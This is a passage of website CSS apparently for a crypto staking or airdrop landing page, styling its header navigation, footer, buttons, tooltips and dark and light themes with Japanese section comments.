      -webkit-backdrop-filter: blur(2px); */
      width: 100%;
      height: calc(100% - 48px);
      height: calc( 100vh - 48px);
    }
    .dark-theme .header__navi-wrapper{
      background: rgba(0,0,0);
    }
    .header .globle__navi{
      text-align: center;
      font-size: 20px;
      margin-top: -48px;
    }
    .header .globle__navi > li{
      margin-top: 24px;
    }
    .header .globle__navi > li::after{
      content: "";
      display: block;
      width: 24px;
      height: 1px;
      background: #000;
      margin: 20px auto 0;
    }
    .dark-theme .header .globle__navi > li::after{
      background: #FFF;
    }
    .header .globle__navi > li:last-child::after{
      display: none;
    }
    .header .globle__navi-works-child{
      font-size: 16px;
      margin-top: 15px;
    }
    .header .globle__navi-works-child li+li{
      margin-top: 15px;
    }
    .header .sns__navi{
      display: flex;
      justify-content: center;
      align-items: center;
      margin-top: 50px;
    }
    .header .sns__navi li+li{
      margin-left: 10px;
    }

    /*menu-btn*/
    .header .menu__btn{
      position: absolute;
      display: block;
      cursor:pointer;
      width: 40px;
      height: 16px;
      top: 16px;
      right: 20px;
    }
    .header .menu__btn__icon:before,
    .header .menu__btn__icon:after{
      content: "";
      display: block;
      position: absolute;
      width: 40px;
      height: 2px;
      transition-duration: .2s;
      transition-property: transform;
    }
    .header .menu__btn__icon:before{
      top: 0;
    }
    .header .menu__btn__icon:after{
      bottom: 0;
    }
    .header .menu__btn .active{
      background: transparent;
    }
    .header .menu__btn .active:before,
    .header .menu__btn .active:after{
      margin-top: 0;
      width: 40px;
    }
    .header .menu__btn .active:before{
      transform: translateY(7px) rotate(-40deg);
    }
    .header .menu__btn .active:after{
      transform: translateY(-7px) rotate(40deg);
    }
    .header .menu__btn__icon,
    .header .menu__btn__icon:before,
    .header .menu__btn__icon:after,
    .header .menu__btn .close:before,
    .header .menu__btn .close:after{
      background: #000;
    }
    .dark-theme .header .menu__btn__icon,
    .dark-theme .header .menu__btn__icon:before,
    .dark-theme .header .menu__btn__icon:after,
    .dark-theme .header .menu__btn .close:before,
    .dark-theme .header .menu__btn .close:after{
      background: #FFF;
    }
  }

  .header__logo > a {
    color: #FAFAFA !important;
  }

.header .globle__navi > li:hover, 
.header .globle__navi .header__logo:hover{
  text-decoration: underline;
}

@media screen and (min-width: 960px){
  .header{
    justify-content: center;
    height: 48px;
    padding: 4px 16px;
    /* backdrop-filter: blur(2px);
    -webkit-backdrop-filter: blur(2px); */
    transition: all .3s;
    background: transparent;
  }
  .dark-theme .header{
    background: transparent;
    border-bottom: 1px solid var(--colors-divice-item);
  }
  .header__navi{
    display: block!important;
  }



  .header__navi-wrapper,
  .header .globle__navi,
  .header .sns__navi{
    display: flex;
    align-items: center;
    transition: all .3s;
  }

  .header .globle__navi{
    font-size: 14px;
    gap: 28px;
  }
  .header .globle__navi > li{
    padding: 8px;
    width: 100px;
  }

  .header .globle__navi > li:nth-child(1) a {
    margin-left: 58px;
  }
  .header .globle__navi > li:nth-child(1),
  .header .globle__navi > li:nth-child(2) {
    text-align: right;
  }

  .header .globle__navi .header__logo {
    text-align: center;
  }
  .header .sns__navi{
    margin-left: 50px;
  }
  .header .sns__navi li+li{
    margin-left: 20px;
  }
  /*スクロール時*/
  .header.scroll{
    /* padding: 0 30px;
    height: 80px; */
    background: rgba(255,255,255);
    box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
  }
  /* .header.scroll .header__logo{
    font-size: 24px;
  }
  .header.scroll .globle__navi{
    font-size: 16px;
  }
  .header.scroll .globle__navi > li+li{
    margin-left: 20px;
  } */

  /*WORKS階層メニュー*/
  .header .globle__navi-works{
    position: relative;
    cursor: pointer;
  }
  .header .globle__navi-works-child{
    position: absolute;
    display: none;
    padding: 20px 20px;
    white-space: nowrap;
    background: #000;
    width: 270px;
    font-size: 16px;
    text-align: center;
    border-radius: 10px;
    top: 40px;
    left: -92px;
    filter: drop-shadow(4px 4px 8px rgb(0, 0, 0, .3));
  }
  .dark-theme .header .globle__navi-works-child{
    background: #fff;
  }
  .header .globle__navi-works-child::before {
    content: "";
    position: absolute;
    top: -20px;
    left: 50%;
    margin-left: -15px;
    border: 10px solid transparent;
    border-bottom: 10px solid #000;
    z-index: 2;
  }
  .dark-theme .header .globle__navi-works-child::before {
    border-bottom: 10px solid #fff;
  }
  .header .globle__navi-works-child::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 20px;
    top: -20px;
    left: 0;
    background: rgba(255,255,255,0);
    z-index: 1;
  }
  .dark-theme .header .globle__navi-works-child::after {
    background: rgba(0,0,0,0);
  }
  .header .globle__navi-works-child li+li{
    margin-top: 15px;
  }
  .header .globle__navi-works-child li:first-child{
    border-bottom: dashed 1px #fff;
    padding-bottom: 15px;
  }
  .dark-theme .header .globle__navi-works-child li:first-child{
    border-bottom: dashed 1px #000;
  }
  .header .globle__navi-works-child a{
    color: #fff;
  }
  .dark-theme .header .globle__navi-works-child a{
    color: #000;
  }
  .header .globle__navi-works-child.open{
    display: block;
  }
  .header .globle__navi-works-child.close{
    display: none;
  }

  .header .menu__btn{
    display: none;
  }
}

@media screen and (max-width: 579px) {
  .header .menu__btn {
    right: 8px;
  }
  .header .menu__btn .active:before,
  .header .menu__btn .active:after,
  .header .menu__btn__icon:before,
  .header .menu__btn__icon:after{
    width: 32px;
    left: 4px;
  }
}

@media screen and (max-width: 449px) {
  .header .menu__btn {
    right: 0px !important;
  }
  .header .menu__btn .active:before,
  .header .menu__btn .active:after,
  .header .menu__btn__icon:before,
  .header .menu__btn__icon:after{
    width: 24px !important;
    left: 4px;
  }
}

.header .globle__navi a,
.header .sns__navi a{
  color: #D0D8DF;
}

@media (hover: hover) and (pointer: fine) {
  .header .globle__navi a,
  .header .sns__navi a{
    transition: color .2s;
  }
  .light-theme .header .globle__navi  a:hover,
  .light-theme .header .sns__navi  a:hover{
    color: #F5F5F5;
  }

  .dark-theme .header .globle__navi  a:hover,
  .dark-theme .header .sns__navi  a:hover{
    color: #FAFAFA;
    transition-property: color;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    will-change: color;
  }
}



/* SVG画像
   ========================================================================== */
  .c-bLqTQK{
    ---desktopWidth:1132px;
    ---mobileWidth:265px;
    position:relative;
    padding:40px;
    margin-inline-start:auto;
    margin-inline-end:auto;
    inline-size:var(---desktopWidth);
    max-inline-size:80vw;
    border-radius:36px;
    overflow:hidden;
    background-color:var(--colors-backgroundPrimaryDefault);
    box-shadow:0px 1px 2px rgba(0, 0, 0, 0.08), 0px 4px 8px rgba(0, 0, 0, 0.08);
  }
  .dark-theme .c-bLqTQK{
    box-shadow:0px 4px 8px rgba(0, 0, 0, 0.32), 0px 1px 2px rgba(0, 0, 0, 0.32);
  }
  .c-bLqTQK img{
    border:var(--borderWidths-primary) solid var(--colors-itemSecondaryMute) !important;
    border-radius:0;
    max-width:100%;
    height:auto;
    position:relative;
    z-index:2;
  }
  .c-bLqTQK-cEYJUX-mobileLayout-true{
    padding:16px;
    inline-size:var(---mobileWidth);
    border-radius:44px;
    max-inline-size:100%;
    box-shadow:0px 1px 2px rgba(0, 0, 0, 0.08), 0px 4px 8px rgba(0, 0, 0, 0.08);
  }
  .c-bLqTQK-cEYJUX-mobileLayout-true img{
    border-radius:32px;
}


/* DASHBOARD矢印
   ========================================================================== */

.c-jtPijC{
  display:inline-block;
  vertical-align:middle;
  text-align:center;
  font-family:inherit !important;
  box-sizing:border-box;
}
.c-jtPijC:before{
  display:none !important;
}
.c-jtPijC svg{
  display:inline-block;
  vertical-align:top;
  height:100%;
  color:inherit;
}
@media (prefers-reduced-motion: no-preference){
  .c-jtPijC path{
    transition-property:fill;
    transition-duration:0.3s;
    transition-timing-function:ease;
    will-change:fill;
  }
}
.c-jtPijC-ijkNhHa-css{
  margin-block-start:-0.5rem;
  margin-block-end:-0.5rem;
  margin-inline-end:-0.5rem;
}
.c-jtPijC-enQKuM-size-tilapia{
  width:13px;
  height:13px;
}
.c-jtPijC-zpbcD-sustainColor-false path{
  fill:currentColor;
}

.c-jtPijC-YoxMj-size-cod{
  width:14px;
  height:14px;
}
.c-jtPijC-geMoFh-size-trout{
  width:16px;
  height:16px;
}
.c-jtPijC-fwmIun-size-salmon{
  width:18px;
  height:18px;
}
.c-jtPijC-jZiRDa-size-tuna{
  width:22px;
  height:22px;
}


.c-PJLV-ikgmkNf-css{
  min-height:calc(100vh - var(--borderWidths-secondary)*2);
  padding-block-end:var(--layout-horizontalOffset);
}

/* ヘッダーキーセクション */
.c-SMzlV-iegcdTk-css{
  max-inline-size:calc(var(--layout-maxWidth) + (var(--layout-offsetMargin) * 2));
}


/* メインセクション */
.c-cLmZRn-fFOfRB-topIndent-true{
  margin-block-start:var(--layout-horizontalOffset);
}

/* テキストブロック */
.c-cvjUvf{
  padding: 0 18px;
  margin-inline-start:calc(var(--layout-offsetMargin) * -1);
  margin-inline-end:calc(var(--layout-offsetMargin) * -1);
  display:flex;
  flex-wrap:wrap;
  flex-direction:row;
}
.c-cvjUvf-knmidH-justifyContent-space-between{
  justify-content:space-between;
}
.c-cvjUvf-jroWjL-alignItems-center{
  align-items:center;
}
.c-cvjUvf-gjdJOs-textAlign-center{
  text-align:center;
}
.c-cvjUvf-UazGY-flex-true{
  display:flex;
  align-items:center;
}
.c-cvjUvf-bICGYT-justifyContent-center{
  justify-content:center;
}
.c-cvjUvf-irEjuD-alignItems-stretch{
  align-items:stretch;
}
.c-cvjUvf-ibPcYYN-css{
  block-size:calc(100vh - 128px);
  min-block-size:250px;
}
.c-cvjUvf-iekCNeI-css{
  margin-block-end:2rem;
}
.c-cvjUvf-icUaIRh-css{
  margin-block-end:2.5rem;
}
.c-cvjUvf-igtkwp-alignItems-end{
  align-items:flex-end;
}


.c-eGFxFQ{
  all:unset;
  box-sizing:border-box;
  color:var(--colors-backgroundPrimaryOnDefault);
  border-radius:0;
  -webkit-user-select:none;
  user-select:none;
  -webkit-appearance:none;
  appearance:none;
  cursor:pointer;
  background-color:transparent
}
.c-eGFxFQ:active{
  outline:none !important
}
.c-eGFxFQ{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  gap:8px;
  position:relative;
  white-space:no-wrap
}
@media (prefers-reduced-motion: no-preference){
  .c-eGFxFQ{
    transition-property:box-shadow, background-color, color;
    transition-duration:0.3s;
    transition-timing-function:ease;
    will-change:box-shadow, background-color, color
  }
}
.c-eGFxFQ-jhrxKZ-padding-sm{
  padding-inline-start:14px;
  padding-inline-end:14px;
  padding-block-start:9px;
  padding-block-end:9px
}
.c-eGFxFQ-ivQaZq-padding-md{
  padding-inline-start:24px;
  padding-inline-end:24px;
  padding-block-start:14px;
  padding-block-end:14px
}
.c-eGFxFQ-bZKgQz-fullWidth-true{
  inline-size:100%
}
.c-eGFxFQ-fSnYnO-padding-lg{
  padding-inline-start:32px;
  padding-inline-end:32px;
  padding-block-start:20px;
  padding-block-end:20px
}



.c-eGFxFQ-ibgBdMH-css{
  ---shadowBorderWidth:var(--borderWidths-primary);
  color:inherit !important;
}
.dark-theme .c-eGFxFQ-joQqKz-cv{
color: var(--colors-backgroundBrandOnDefault);
    background-color: var(--colors-backgroundBrandDefault);
}
.c-eGFxFQ-igGiIuM-css{
  ---shadowBorderWidth:var(--borderWidths-secondary);
}
.c-eGFxFQ-ibnCHNK-css{
  ---shadowBorderWidth:var(--borderWidths-primary);
}

.c-eGFxFQ-drNfdM-cv{
  color:var(--colors-backgroundPrimaryOnDefault);
  box-shadow:;
  background-color:;
}
@media (pointer: fine){
  .c-eGFxFQ-drNfdM-cv:hover,.c-eGFxFQ-drNfdM-cv:active{
    color:var(--colors-backgroundPrimaryOnHighlight);
    background-color:;
  }
}
.c-eGFxFQ-iQyGwM-cv[disabled]{
    color:var(--colors-backgroundPrimaryOnMute);
  ---shadowBorderWidth:var(--borderWidths-primary);
  box-shadow:;
  pointer-events:none;
}
.c-eGFxFQ-joQqKz-cv{
  color:var(--colors-backgroundInverseOnDefault);
  background-color:var(--colors-light-theme-main);
}
@media (pointer: fine){
  .c-eGFxFQ-joQqKz-cv:hover,.c-eGFxFQ-joQqKz-cv:active{
    color:var(--colors-backgroundInverseOnHighlight);
    background-color:var(--colors-backgroundInverseHighlight);
  }
}
.c-eGFxFQ-bvhGZg-cv[disabled]{
  color:var(--colors-backgroundInverseOnMute);
  ---shadowBorderWidth:var(--borderWidths-primary);
  box-shadow:;
  pointer-events:none;
}
.c-eGFxFQ-kuuqEu-cv[disabled]{
  color:var(--colors-backgroundInverseOnMute);
  background-color:var(--colors-backgroundInverseMute);
}
.c-eGFxFQ-eTdilf-cv{
  color:var(--colors-backgroundPrimaryOnDefault);
  box-shadow:inset 0 0 0 var(---shadowBorderWidth) var(--colors-itemPrimaryDefault);
  background-color:;
}
@media (pointer: fine){
  .c-eGFxFQ-eTdilf-cv:hover,.c-eGFxFQ-eTdilf-cv:active{
    color:var(--colors-backgroundPrimaryOnHighlight);
    background-color:var(--colors-backgroundPrimaryHighlight);
  }
}
.c-eGFxFQ-giiOLw-cv[disabled]{
  color:var(--colors-backgroundPrimaryOnMute);
  background-color:var(--colors-backgroundPrimaryMute);
  ---shadowBorderWidth:var(--borderWidths-primary);
  box-shadow:inset 0 0 0 var(---shadowBorderWidth) none;
}



/* フッター
   ========================================================================== */
  .c-loGAKO-fKTdQh-decorated-true{
    text-decoration-line:underline;
    text-decoration-color:inherit;
  }



/* フッター
   ========================================================================== */
  .footer__area{
    position:relative;
  }
  .footer__area{
    inline-size:100%;
    block-size:var(--layout-horizontalOffset);
    background-color:var(--colors-backgroundPrimaryDefault);
    position:relative;
  }
  .footer__area:before{
    content:"";
    position:absolute;
    z-index:1;
    top:0;
    left:0;
    inline-size:100%;
    block-size:var(--borderWidths-primary);
    background-color:#143E5E;
    pointer-events:none;
  }
  .footer__area{
    padding-block-start:13px;
    padding-block-end:13px;
    position:absolute;
    bottom:0;
    left:0;
    z-index:var(--zIndex-header);
    isolation:isolate;
  }
  .footer__area__wapper{
    margin-inline-start:0;
    margin-inline-end:0;
    max-inline-size:100%;
  }

  .padding-gap{
    padding-block-start:var(--borderWidths-secondary);
    gap:8px;
    z-index:2;
  }



  .footer__item__wapper{
    justify-content:flex-start;
  }

  .footer__area__item{
    display:flex;
    justify-content:flex-end;
    align-items:center;
    gap:8px;
  }
  @media (prefers-reduced-motion: no-preference){
    .footer__area__item a{
      transition-property:color;
      transition-duration:0.3s;
      transition-timing-function:ease;
      will-change:color;
    }
  }
  .footer__area__item a{
    display:inline-block;
    padding-inline-start:0.5rem;
    padding-inline-end:0.5rem;
    padding-block-start:0.5rem;
    padding-block-end:0.5rem;
    margin-inline-start:-0.5rem;
    margin-inline-end:-0.5rem;
    margin-block-start:-0.5rem;
    margin-block-end:-0.5rem;
  }
  .footer__area__item a:hover,.footer__area__item a:focus{
    outline:none;
    color:var(--colors-brandDefault);
  }
  @media (min-width: 768px){
    .footer__area__item{
      gap:16px;
    }
  }



/* コピーライト
   ========================================================================== */
  .copylight__area{
    width:75%;
  }
  @media (min-width: 428px){
    .copylight__area{
      width:;
    }
  }
  @media (min-width: 768px){
    .copylight__area{
      width:;
    }
  }
  @media (min-width: 1024px){
    .copylight__area{
      width:;
    }
  }
  @media (min-width: 1240px){
    .copylight__area{
      width:;
    }
  }
  @media (min-width: 1441px){
    .copylight__area{
      width:;
    }
  }
  @media (min-width: 1680px){
    .copylight__area{
      width:;
    }
  }

  .copylight__area__item{
    gap:24px;
  }

  .copylight__area__item-text{
    font-family:var(--fonts-secondary);
    font-size:clamp(12.6px, calc(1rem + 0.11904761904761905vmin), 14px);
    font-weight:600;
    line-height:1.428;
    letter-spacing:initial;
    text-transform:inherit;
  }

  .copylight__area__item-link{
    gap: 12px;
  }
  @media screen and (max-width: 959px) {
    .copylight__area__item-link{
      display: none;
    }
  }

  .copylight__area__item-link .dot-space {
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background-color: #A1B2BF;
  }

  .footer__link-text{
    color:#A1B2BF;
  }
  .footer__link-text a{
    text-decoration:none;
    color:#A1B2BF;
    font-size: 14px;
    font-family: var(--fonts-secondary);
  }
  @media (pointer: fine){
    .footer__link-text a:hover,
    .footer__link-text a:focus{
      text-decoration-line:underline;
      text-decoration-color:#A1B2BF;
    }
  }



/* フッターSNS
   ========================================================================== */
  .footer__sns{
    width:25%;
  }
  @media (min-width: 428px){
    .footer__sns{
      width:;
    }
  }
  @media (min-width: 768px){
    .footer__sns{
      width:;
    }
  }
  @media (min-width: 1024px){
    .footer__sns{
      width:;
    }
  }
  @media (min-width: 1240px){
    .footer__sns{
      width:;
    }
  }
  @media (min-width: 1441px){
    .footer__sns{
      width:;
    }
  }
  @media (min-width: 1680px){
    .footer__sns{
      width:
    }
  }



/* アイコン
   ========================================================================== */
  .icon-type{
    display:inline-block;
    vertical-align:middle;
    text-align:center;
    font-family:inherit !important;
    box-sizing:border-box;
  }
  .icon-type:before{
    display:none !important;
  }
  .icon-type svg{
    display:inline-block;
    vertical-align:top;
    height:100%;
    color:inherit;
  }
  .icon-type path{
    fill:currentColor;
  }
  .icon-type-size-salmon{
    width:18px;
    height:18px;
  }

  @media (prefers-reduced-motion: no-preference){
    .icon-type path{
      transition-property:fill;
      transition-duration:0.3s;
      transition-timing-function:ease;
      will-change:fill;
    }
  }

  .left_menu{
    display: flex;
    align-items: center;
  }

  .sp_only,
  a.sp_only{
    display: flex !important;
  }
  .pc_only,
  a.pc_only{
    display: none !important;
  }

  .responsive-dashboard-link {
    display: none;
  }

  @media (min-width: 768px){
    .sp_only,
    a.sp_only{
      display: none !important;
    }
    .pc_only,
    a.pc_only{
      display: flex !important;
    }
  }

  @media (max-width: 430px){
    .sp_only,
    a.sp_only{
      display: none !important;
    }
    .pc_only,
    a.pc_only{
      display: none !important;
    }

    .responsive-dashboard-link {
      display: block;
    }
  }



/* コンテンツ
   ========================================================================== */
  .c-kWERKi{
    padding-inline-start:var(--layout-offsetMargin);
    padding-inline-end:var(--layout-offsetMargin);
  }


  .c-cLmZRn{
    padding-block-start:3.5rem;
    padding-block-end:3.5rem;
    overflow:hidden;
  }

  @media (min-width: 768px){
    .c-cLmZRn{
      padding-block-start:4rem;
      padding-block-end:4rem;
    }
  }

  @media (min-width: 1024px){
    .c-cLmZRn{
      padding-block-start:4.5rem;
      padding-block-end:4.5rem;
    }
  }



/* コンテンツ
   ========================================================================== */

  .c-loGAKO{
    color:inherit;
  }
  .c-loGAKO a{
    color:inherit;
    text-decoration-line:underline;
    text-decoration-color:inherit;
  }
  @media (pointer: fine){
    .c-loGAKO a:hover,.c-loGAKO a:focus{
      text-decoration:none;
    }
  }
  .c-loGAKO ol{
    list-style-position:inside;
  }

/* custom faq */
  .c-loGAKO-hdIzGc-variant-paragraphTrout {
    font-family:var(--fonts-primary);
    font-size:clamp(14.4px, calc(1rem + 0vmin), 16px);
    font-weight:400;
    line-height:1.4;
    letter-spacing:initial;
    text-transform:inherit;
    max-width: 776px;
  }

  .c-dUHZrg {
    margin-block-start: 2rem;
    padding-inline-end: 1.5rem;
    max-inline-size: 50rem;
  }

  .c-dUHZrg ol {
    list-style: initial;
    margin-block: 1rem;
  }

  .c-dUHZrg li + li {
    margin-block-start: 1rem;
  }

  .c-dUHZrg ol li {
    margin-inline-start: 1em;
  }

  .c-loGAKO a {
    color: inherit;
    text-decoration-line: underline;
    text-decoration-color: inherit;
  }

  .c-ecXJfm .c-kBMoQf button {
    font-family: var(--fonts-secondary);
  }

  .c-ecXJfm .c-kBMoQf button .c-PJLV-iPJLV-css {
    min-width: 20px;
    margin-left: 5px;
  }

  .c-ecXJfm .c-ctPuzK .c-PJLV {
    display: none;
    margin-top: 2rem;
    margin-right: 1.5rem;
    max-inline-size: 50rem;
  }

  .c-ifqeYm::after, .c-ifqeYm::before {
    content: "";
    position: absolute;
    width: 1.1875rem;
    height: 0.125rem;
    top: 50%;
    border-radius: var(--radii-round);
    background-color: var(--colors-itemPrimaryDefault);
    transform: translateY(-50%);
  }

  .c-ecXJfm[data-state="open"] .c-ifqeYm::after {
    transform: translateY(-50%) rotate(90deg) rotateY(90deg);
  }
  .icon--copy .icon-copy {
    display: block;
  }

  .icon--copy .icon-check {
    display: none;
  }

  .icon--check .icon-copy {
    display: none;
  }

  .icon--check .icon-check {
    display: block;
  }

  .find-more-network,
  .more-benefits {
    /* border: 1px solid #000; */
    /* box-shadow: rgb(0, 0, 0) 0px 0px 0px 2px inset; */
    box-shadow: inset 0 0 0 var(---shadowBorderWidth) var(--colors-itemPrimaryDefault);
  }

  .find-more-network:hover,
  .more-benefits:hover {
    color: var(--colors-backgroundPrimaryOnHighlight);
    background-color: var(--colors-backgroundPrimaryHighlight);
  }

  @media only screen and (max-width: 427px) {
    .stake-now-group > a, .stake-now-group button {
      inline-size: 100%;
    }
  }

  /* tooltip */
  .icon-note-tooltip {
    ---shadowBorderWidth: var(--borderWidths-primary);
    color: var(--colors-itemSecondaryDefault);
  }

  .icon-note-tooltip:hover {
    color: var(--colors-backgroundPrimaryOnHighlight);
  }

  .note-tooltip {
    display: none;
  }
  .note-tooltip.show {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 999;
    position: absolute;
    bottom: 20px;
  }

  .note-tooltip .tooltip-content {
    background-color: #000;
    color: #ffffffdb;
    font-family: var(--fonts-secondary);
    font-size: 15px;
    width: 380px;
    padding: 12px 24px 12px 12px;
  }

  .note-tooltip .small-triangle {
    width: 0;
    height: 0;
    border-top: 10px solid #000;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
  }

  @media screen and (max-width: 500px) {
    .note-tooltip .tooltip-content {
      width: 300px;
    }
  }
  @media screen and (max-width: 440px) {
    .note-tooltip .tooltip-content {
      width: 170px;
    }
  }

  .header.scroll {
    background-color: #000 !important;
  }


  /* custom color */
  .light-theme .custom-color-header {
    color: var(--colors-light-theme-main-header);
  }
  .light-theme .custom-color-text {
    color: var(--colors-light-theme-main-text);
  }
  .light-theme .custom-color-text-blur {
    color: var(--colors-light-theme-main-text-blur);
  }
  .light-theme .custom-color-text-blue {
    color: var(--colors-light-theme-main-text-blue);
  }
  .light-theme .custom-color-text-gray {
    color: var(--colors-light-theme-main-text-gray);
  }

  .dark-theme .custom-dark-color-header {
    color: var(--colors-dark-theme-main-text);
  }

  .dark-theme .custom-dark-color-text-white {
    color: var(--colors-dark-theme-main-text-white);
  }

  .dark-theme .custom-dark-color-text-blur {
    color: var(--colors-dark-theme-main-text-blur);
  }

  .dark-theme .custom-dark-color-text-gray {
    color: var(--colors-dark-theme-main-text-gray);
  }


  .light-theme .btn-custom-color {
    background-color: var(--colors-light-theme-main-header);
  }

  .light-theme .btn-custom-color:hover {
    background-color: var(--colors-light-theme-main-btn-hover);
  }

  .dark-theme .btn-custom-color {
    background-color: var(--colors-dark-theme-main-text);
  }

  .dark-theme .btn-custom-color:hover {
    background-color: var(--colors-dark-theme-main-btn-hover);
  }

  .left_menu .mode-change {
    visibility: hidden;
  }

  .custom-dark-background-color {
    background-color: var(--colors-dark-theme-background);
  }

  .header-dashboard {
    margin-top: 40px;
  }

  .header-back {
    justify-content: center;
    height: 43px;
    padding: 4px 16px;
    background-image: url("header-airdrop-back.png");
    display: flex;
    align-items: center;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: -2px;
    border-bottom: none;
    left: 0;
    font-family: "Noto Sans Mono", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif;
  }

  .menu-selected, .menu-selected a {
    text-decoration: underline;
    color: #F5F5F5;
  }

  .disable-scroll {
    overflow: hidden;
  }
---- index.css ----
.c-hksTvH{
  width:340px;
  height:340px;
  position:absolute;
  background:url("") no-repeat center / contain;
  z-index:0;
}
.dark-theme .c-hksTvH{
  background-image:url("");
}
@media (prefers-reduced-motion: no-preference){
  .c-hksTvH{
    opacity:0;
    will-change:opacity;
    animation:k-fhdKiV 1.3s ease-out forwards 400ms;
  }
}
@media (min-width: 1024px){
  .c-hksTvH{
    width:56.25rem;
    height:56.25rem;
  }
}


.c-jkhGaK{
  opacity:0;
  position:relative;
  display:inline-block;
  animation:k-eOsFPA 0.4s cubic-bezier(0.42, 0, 0.58, 1) forwards;
}
.c-eicaAb{
  line-height:1 !important;
}
body .c-eicaAb{
  margin-inline-start:auto;
  margin-inline-end:auto;
}
@media (min-width: 428px){
  body .c-eicaAb{
    max-inline-size:370px;
  }
}
@media (min-width: 768px){
  body .c-eicaAb{
    max-inline-size:none;
  }
}




.c-kSeNnW{
  animation:k-iatmXi 2s ease infinite;
}
.c-iFGPuS{
  margin-inline-start:auto;
  margin-inline-end:auto;
  max-inline-size:125px;
  text-align:center;
}
@media (min-width: 428px){
  .c-iFGPuS{
    max-inline-size:none;
  }
}



/* section area */
.section__area{
  padding-block-start:3.5rem;
  padding-block-end:3.5rem;
  overflow:hidden;
/*  max-inline-size:calc(var(--layout-maxWidth) + (var(--layout-offsetMargin) * 2));*/
}
@media (min-width: 768px){
  .section__area{
    padding-block-start:4rem;
    padding-block-end:4rem;
  }
}
@media (min-width: 1024px){
  .section__area{
    padding-block-start:4.5rem;
    padding-block-end:4.5rem;
  }
}

.section___padding{
  padding-block-start:7.5rem;
  padding-block-end:3rem;
  overflow:hidden;
  position:relative;
  display:flex;
  align-items:center;
  justify-content:center;
  flex-direction:column;
  min-block-size:100vh;
  inline-size:100%;
}
.section___padding > div{
  inline-size:100%;
}
@media (min-width: 428px){
  .section___padding{
    padding-block-start:9rem;
    padding-block-end:3rem;
  }
}
@media (min-width: 1024px){
  .section___padding{
    padding-block-start:6rem;
    padding-block-end:6rem;
    position:relative;
  }
}





.contet__two__space{
  align-items:stretch;
}

.c-PJLV-chGQMO-mobileLayout-true{
  padding:0.1rem;
  block-size:312px;
  overflow:hidden;
  position:relative;
}
.c-PJLV-chGQMO-mobileLayout-true:after{
  content:"";
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  z-index:2;
  background-image:linear-gradient(180deg, transparent 50%,  var(--colors-backgroundPrimaryDefault) 95%,  var(--colors-backgroundPrimaryDefault) 100%);
}
.c-bHwuwj-uWUrz-variant-secondaryTuna{
  font-family:var(--fonts-secondary);
  font-size:clamp(21.6px, calc(1rem + 0.4761904761904762vmin), 24px);
  font-weight:600;
  line-height:1.3;
  letter-spacing:initial;
  text-transform:inherit;
}
.c-bHwuwj-UENud-variant-secondaryTrout{
  font-family:var(--fonts-secondary);
  font-size:clamp(14.4px, calc(1rem + 0vmin), 16px);
  font-weight:600;
  line-height:1.375;
  letter-spacing:initial;
  text-transform:inherit;
}

/*
.c-eGFxFQ-ivQaZq-padding-md{
  padding-inline-start:24px;
  padding-inline-end:24px;
  padding-block-start:14px;
  padding-block-end:14px;
}
*/
.c-bHwuwj-cdLFtL-variant-noteSalmon{
  font-family:var(--fonts-secondary);
  font-size:clamp(18px, calc(1rem + 0.2380952380952381vmin), 20px);
  font-weight:400;
  line-height:1.4;
  letter-spacing:initial;
  text-transform:inherit;
}
.c-PJLV-knmidH-justifyContent-space-between{
  justify-content:space-between;
}
.c-bHwuwj-iYurdt-variant-paragraphTilapia{
  font-family:var(--fonts-primary);
  font-size:clamp(10.8px, calc(1rem + 0.2380952380952381vmin), 12px);
  font-weight:400;
  line-height:1.3;
  letter-spacing:initial;
  text-transform:inherit;
}



/* メインコンテンツ */
.main__wrapper{
  margin-top: 40px;
  min-height:calc(100vh - var(--borderWidths-secondary)*2);
  padding-block-end:0;
}



.c-PJLV-idWbeyR-css{
  overflow:visible;
}
.c-jkhGaK-iivAhOX-css{
  animation-delay:0.6s;
}
.dark-theme .c-eicaAb{
  color:var(--colors-brandDefault);
}
/*
.c-eGFxFQ-igGiIuM-css{
  ---shadowBorderWidth:var(--borderWidths-secondary);
}
*/
.c-jkhGaK-idCnCup-css{
  animation-delay:0.85s;
  display:block;
}

.c-bHwuwj-ikvxpyB-css{
  display:inline-block;
  line-height:1.5;
  background:unset;
  cursor:pointer;
  color:inherit;
}









.c-bHwuwj-ihaaNAT-css{
  margin-block-end:1.5rem;
}
.c-PJLV-ieMzMJc-css{
  font-weight:400;
}
@media (min-width: 1024px){
  .c-PJLV-ieHNjsf-css{
    margin-block-start:1.5rem;
  }
}
.c-PJLV-ieGaVeY-css{
  flex-grow:1;
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ieGvbNX-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.1s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ieGvbNX-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ieGvbNX-css.animate__scaleIn{
    animation-name:k-bfrCjA;
  }
}
.c-PJLV-iiXblsy-css{
  display:grid;
  column-gap:var(---gapCol);
  row-gap:var(---gapRow);
}
@media (min-width: 0px){
  .c-PJLV-iiXblsy-css{
    ---gapCol:0rem;
    ---gapRow:0rem;
    grid-template-columns:repeat(1, 1fr);
  }
}
@media (min-width: 428px){
  .c-PJLV-iiXblsy-css{
    ---gapCol:0rem;
    ---gapRow:0rem;
    grid-template-columns:repeat(1, 1fr);
  }
}
@media (min-width: 768px){
  .c-PJLV-iiXblsy-css{
    ---gapCol:0rem;
    ---gapRow:0rem;
    grid-template-columns:repeat(1, 1fr);
  }
}
@media (min-width: 1024px){
  .c-PJLV-iiXblsy-css{
    ---gapCol:0rem;
    ---gapRow:0rem;
    grid-template-columns:repeat(1, 1fr);
  }
}
@media (min-width: 1240px){
  .c-PJLV-iiXblsy-css{
    ---gapCol:1rem;
    ---gapRow:2.5rem;
    grid-template-columns:repeat(3, 1fr);
  }
}
@media (min-width: 1441px){
  .c-PJLV-iiXblsy-css{
    ---gapCol:1rem;
